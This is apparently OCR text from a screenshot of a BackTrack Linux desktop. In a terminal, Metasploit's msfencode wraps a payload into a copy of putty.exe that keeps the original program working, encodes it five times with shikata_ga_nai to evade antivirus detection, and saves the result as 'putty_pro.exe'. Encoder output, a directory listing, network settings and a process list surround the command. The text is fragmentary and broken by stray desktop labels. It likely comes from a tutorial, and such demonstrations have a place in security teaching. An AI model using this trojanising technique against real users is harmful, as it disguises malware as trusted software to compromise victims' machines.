 root@bt: /opt/metasploit3/msf3 - Terminator
root@bt: /opt/metasploit3/msf3
28 R |./msfencode -t exe -x /tmp/putty.exe -k -o /tmp/putty_pro.exe -e x86/shikata_ga_nai -c 5
[*] x86/shikata_ga_nai succeeded with size 318 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 345 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 372 (iteration=3)
[*] x86/shikata_ga_nai succeeded with size 399 (iteration=4)
[*] x86/shikata_ga_nai succeeded with size 426 (iteration=5)
root@bt:/opt/metasploit3/msf3#
blindsecurity@bt: /tmp
blindsecurity@bt:/opt/metasploit3/msf3$ cd /tmp
blindsecurity@bt:/tmp$ ls
4fcjfY57.exe.part ksocket-blindsecurity orbit-root ssh-bjcfvu6514
kde-blindsecurity ksocket-root putty.exe
kde-root orbit-blindsecurity serverauth.xOogUN6442
blindsecurity@bt:/tmp$ clear
blindsecurity@bt:/tmp$ ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:67:2c:bb
inet addr:192.168.88.128 Bcast:192.168.88.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe67:2cbb/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:474 errors:0 dropped:0 overruns:0 frame:0
Up: 0 k/s - Down: 0 k/s
Name PID CPU% MEM%
ruby 8198 100.00 4.85
artsd 6619 33.33 1.13
ruby 8199 0.00 4.47
bash 8100 0.00 0.26
root@bt: /opt/meta
tmp - Konqueror
us
1 2
16:44